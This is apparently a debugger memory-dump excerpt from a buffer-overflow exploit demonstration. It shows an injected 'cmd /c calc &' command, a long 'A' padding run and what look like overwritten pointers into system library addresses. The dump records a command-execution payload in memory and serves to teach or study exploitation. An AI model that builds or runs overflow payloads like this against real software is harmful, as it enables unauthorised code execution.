 D Dump - 0012C000..0013FFFF
0013206C 63 6D 64 20 2F 63 20 63 61 6C 63 20 26 41 41 41 cmd /c calc &AAA
0013207C 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0013208C 41 41 41 41 F4 21 13 00 9C 15 81 7C A0 20 13 00 AAAA¶↑‼.£§ü¦á ‼.
0013209C FF FF FF FF 00 00 00 00 FF FF FF FF 6C 21 13 00 .... l↑‼.
001320AC 5C D5 81 7C 38 21 13 00 FF FF FF FF F4 21 13 00 \'ü¦8↑‼. ¶↑‼.
001320BC 00 00 00 00 00 00 00 00 41 41 41 41 41 41 41 41 ........AAAAAAAA
001320CC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
001320DC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
001320EC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
001320FC 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0013210C 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0013211C 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0013212C 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0013213C 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0013214C 41 41 41 41 41 41 41 41 B8 20 13 00 41 41 41 41 AAAAAAAA© ‼.AAAA
0013215C EC FB 13 00 C0 9A 83 7C 40 D6 81 7C FF FF FF FF ý¹‼.└Üâ¦@Íü¦
0013216C 04 22 13 00 F3 23 86 7C 00 00 00 00 00 00 00 00 ♦"‼.¾#å¦........
0013217C FF FF FF FF 00 00 00 00 00 00 00 00 00 00 00 00 ............
0013218C 00 00 00 00 00 00 00 00 00 00 00 00 B0 21 13 00 ............░↑‼.
0013219C F4 21 13 00 00 00 00 00 40 F9 13 00 B2 B9 46 00 ¶↑‼.....@¨‼.▓╣F.